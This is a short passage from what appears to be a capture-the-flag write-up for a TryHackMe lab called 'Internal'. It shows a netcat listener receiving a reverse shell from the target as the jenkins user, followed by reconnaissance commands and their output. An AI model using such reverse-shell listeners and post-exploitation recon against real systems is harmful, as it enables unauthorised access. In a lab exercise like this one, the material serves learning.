 ┌──(root💀siunam)-[~/ctf/thm/ctf/Internal]
└─# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.167.118] 42066
whoami;hostname;id;ip a
jenkins
jenkins
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever